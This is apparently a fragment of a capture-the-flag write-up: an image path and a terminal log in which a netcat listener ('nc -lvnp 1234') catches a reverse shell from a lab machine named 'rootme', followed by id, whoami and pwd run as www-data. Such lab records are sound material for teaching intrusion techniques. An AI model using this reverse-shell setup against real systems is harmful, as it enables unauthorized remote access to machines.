 root@ip-10-10-51-177:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.243.50 47490 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 00:40:20 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ pwd
/
$